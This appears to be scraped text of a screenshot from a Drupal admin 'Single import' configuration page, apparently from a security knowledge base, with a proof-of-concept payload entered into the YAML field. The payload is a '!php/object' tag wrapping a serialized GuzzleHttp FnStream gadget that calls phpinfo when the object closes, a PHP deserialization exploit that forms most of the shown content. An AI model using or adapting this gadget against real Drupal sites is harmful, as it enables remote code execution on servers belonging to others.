 127.0.0.1:8080/admin/config/development/configuration/single/import
Home Manage Shortcuts drupal
Content Structure Appearance Extend Configuration People Reports Help
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for mor
updates.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
asdasd
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"
零组资料文库